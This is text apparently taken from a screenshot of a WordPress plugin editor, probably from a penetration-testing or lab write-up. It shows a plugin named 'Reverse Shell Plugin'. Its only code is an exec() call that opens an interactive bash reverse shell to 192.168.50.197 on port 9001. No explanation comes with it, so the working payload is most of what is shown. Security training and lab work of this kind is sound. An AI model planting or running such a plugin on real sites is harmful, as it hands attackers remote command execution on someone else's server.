 Edit Plugins
Editing revsh-plugin/revsh-plugin.php (active)
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.50.197/9001 0>&1'");
?>